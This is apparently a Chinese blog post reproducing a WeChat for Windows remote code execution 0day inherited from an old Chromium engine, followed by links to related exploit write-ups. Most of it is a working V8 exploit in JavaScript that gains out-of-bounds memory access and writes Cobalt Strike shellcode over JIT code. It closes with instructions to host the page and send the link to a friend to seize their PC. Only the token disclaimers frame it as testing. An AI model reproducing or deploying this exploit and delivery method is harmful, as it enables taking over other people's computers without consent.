微信0day复现



由于微信采用的是google内核,前些日子google爆出0day远程代码执行漏洞,但是需要关闭沙箱,而微信采用的是老版本google内核,默认关闭沙箱,因此只要微信用户点击恶意连接,可直接获取该PC电脑权限

影响版本

<=3.2.1.141(Windows系统)

声明:

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。



打开cs4.0生成一个payload

将文件保存本地后提取其中的shellcode,将shellcode填入下方代码

ENABLE_LOG = true;

IN_WORKER = true;

// run calc and hang in a loop

var shellcode = [#shellcode];//shellcode替换成自己的

function print(data) {

}

var not_optimised_out = 0;

var target_function = (function (value) {

if (value == 0xdecaf0) {

not_optimised_out += 1;

}

not_optimised_out += 1;

not_optimised_out |= 0xff;

not_optimised_out *= 12;

});

for (var i = 0; i < 0x10000; ++i) {

target_function(i);

}

var g_array;

var tDerivedNCount = 17 * 87481 - 8;

var tDerivedNDepth = 19 * 19;

function cb(flag) {

if (flag == true) {

return;

}

g_array = new Array(0);

g_array[0] = 0x1dbabe * 2;

return 'c01db33f';

}

function gc() {

for (var i = 0; i < 0x10000; ++i) {

new String();

}

}

function oobAccess() {

var this_ = this;

this.buffer = null;

this.buffer_view = null;

this.page_buffer = null;

this.page_view = null;

this.prevent_opt = [];

var kSlotOffset = 0x1f;

var kBackingStoreOffset = 0xf;

class LeakArrayBuffer extends ArrayBuffer {

constructor() {

super(0x1000);

this.slot = this;

}

}

this.page_buffer = new LeakArrayBuffer();

this.page_view = new DataView(this.page_buffer);

new RegExp({ toString: function () { return 'a' } });

cb(true);

class DerivedBase extends RegExp {

constructor() {

// var array = null;

super(

// at this point, the 4-byte allocation for the JSRegExp `this` object

// has just happened.

{

toString: cb

}, 'g'

// now the runtime JSRegExp constructor is called, corrupting the

// JSArray.

);

// this allocation will now directly follow the FixedArray allocation

// made for `this.data`, which is where `array.elements` points to.

this_.buffer = new ArrayBuffer(0x80);

g_array[8] = this_.page_buffer;

}

}

// try{

var derived_n = eval(`(function derived_n(i) {

if (i == 0) {

return DerivedBase;

}

class DerivedN extends derived_n(i-1) {

constructor() {

super();

return;

${"this.a=0;".repeat(tDerivedNCount)}

}

}

return DerivedN;

})`);

gc();

new (derived_n(tDerivedNDepth))();

this.buffer_view = new DataView(this.buffer);

this.leakPtr = function (obj) {

this.page_buffer.slot = obj;

return this.buffer_view.getUint32(kSlotOffset, true, ...this.prevent_opt);

}

this.setPtr = function (addr) {

this.buffer_view.setUint32(kBackingStoreOffset, addr, true, ...this.prevent_opt);

}

this.read32 = function (addr) {

this.setPtr(addr);

return this.page_view.getUint32(0, true, ...this.prevent_opt);

}

this.write32 = function (addr, value) {

this.setPtr(addr);

this.page_view.setUint32(0, value, true, ...this.prevent_opt);

}

this.write8 = function (addr, value) {

this.setPtr(addr);

this.page_view.setUint8(0, value, ...this.prevent_opt);

}

this.setBytes = function (addr, content) {

for (var i = 0; i < content.length; i++) {

this.write8(addr + i, content[i]);

}

}

return this;

}

function trigger() {

var oob = oobAccess();

var func_ptr = oob.leakPtr(target_function);

print('[*] target_function at 0x' + func_ptr.toString(16));

var kCodeInsOffset = 0x1b;

var code_addr = oob.read32(func_ptr + kCodeInsOffset);

print('[*] code_addr at 0x' + code_addr.toString(16));

oob.setBytes(code_addr, shellcode);

target_function(0);

}

try{

print("start running");

trigger();

}catch(e){

print(e);

}



再生成一个html文件调用js文件



存放在网站目录下

生成链接 http://ip/test.html 发给好友点击即可。

微信0day复现的更多相关文章

- 【Python】CVE-2017-10271批量自查POC(Weblogic RCE)

1.说明 看到大家对weblogic漏洞这么热衷,于是也看看这个漏洞的测试方式. 找了几个安全研究员的博客分析,经过几天的摸索大体清楚漏洞由XMLDecoder的反序列化产生. 漏洞最早4月份被发现, ...

- python 微信跳一跳辅助 复现

本来用的是苹果ios得手机,但是步骤较为复杂,没有吃透,最后妥协用了android的机器搞得. 首先找到大牛的github https://github.com/wangshub/wechat_jum ...

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- Flash 0day CVE-2018-4878 漏洞复现

0x01 前言 Adobe公司在当地时间2018年2月1日发布了一条安全公告: https://helpx.adobe.com/security/products/flash-player/aps ...

- 双杀 0day 漏洞(CVE-2018-8174)复现

漏洞描述: CVE-2018-8174 是 Windows VBScript Engine 代码执行漏洞. 微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该 0day 漏洞进行了修 ...

- Flash 0day(CVE-2018-4878)复现过程

一.前言介绍 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 从Ad ...

- 由Chromium内核引起的微信内置浏览器rce漏洞复现

背景 chrome浏览器爆出漏洞,github上公开了poc:https://github.com/r4j0x00/exploits/tree/master/chrome-0day,在关闭chrome ...

- 本地复现Flash 0day漏洞(CVE-2018-4878)

影响版本: Adobe Flash Player <= 28.0.0.137 EXP下载地址: 链接: https://pan.baidu.com/s/1_VVQfdx6gsJvEDJj51Jg ...

- 20155306 白皎 0day漏洞——漏洞的复现

一.Ubuntu16.04 (CVE-2017-16995) 1.漏洞概述 Ubuntu最新版本16.04存在本地提权漏洞,该漏洞存在于Linux内核带有的eBPF bpf(2)系统调用中,当用户提供 ...

随机推荐

- socket套接字模块及黏包现象

一.socket套接字模块 socket概念 socket层 理解socket Socket是应用层与TCP/IP协议族通信的中间软件抽象层,它是一组接口.在设计模式中,Socket其实就是一个门面模 ...

- Java学习day22

今天跟着视频学习了JScroll面板,图片按钮以及单多选框 这是一个图片按钮程序 很多网站还有软件的图标兼容按钮的功能,如果只有button是无法实现该功能的这时候就需要使用到图标按钮 文本框没有办法 ...

- 不借助 Javascript,利用 SVG 快速构建马赛克效果

之前在公众号转发了好友 Vajoy 的一篇文章 -- 巧用 CSS 把图片马赛克风格化. 核心是利用了 CSS 中一个很有意思的属性 -- image-rendering,它可以用于设置图像缩放算法. ...

- GitHub 自动合并 pr 的机器人——auto-merge-bot

本文首发于 Nebula Graph Community 公众号 背景 作为一款开源的分布式图数据库产品,Nebula 所有的研发流程都在 GitHub 上运作.基于 GitHub 生态 Nebula ...

- Blazor 组件库 BootstrapBlazor 中Editor组件介绍

组件介绍 Editor组件是对Summernote 组件的二次封装. 组件分为div模式和editor模式. 默认状态下editor模式的组件样子如下: 其代码如下: <Editor @bind ...

- go-micro开发RPC服务的方法及其运行原理

go-micro是一个知名的golang微服务框架,最新版本是v4,这篇文章将介绍go-micro v4开发RPC服务的方法及其运作原理. 基本概念 go-micro有几个重要的概念,后边开发RPC服 ...

- 我们必须要了解的Java位运算(不仅限于Java)

本文原创地址为 https://www.cnblogs.com/zh94/p/16195373.html 原创声明:作者:陈咬金. 博客地址:https://www.cnblogs.com/zh94/ ...

- Matlab学习笔记 绘图

1.二维曲线(1)plot函数①plot函数的基本用法:plot(x,y),其中x和y分别用于存储x坐标和y坐标数据. >>x=[1,2,3]; >>y=[4,5,6]; &g ...

- NuGet包管理平台

这节来讲一下.NET下的包管理平台:NuGet. 我们做一个项目,除了自己的代码文件之外,实际上还要引用诸多代码文件,这些文件可能是我们自己封装的底层框架代码,或者为了完成某个功能而引用的工具类文件等 ...

- ShardingSphere 集成 CosId 实战

背景 在软件系统演进过程中,随着业务规模的增长 (TPS/存储容量),我们需要通过集群化部署来分摊计算.存储压力. 应用服务的无状态设计使其具备了伸缩性.在使用 Kubernetes 部署时我们只需要 ...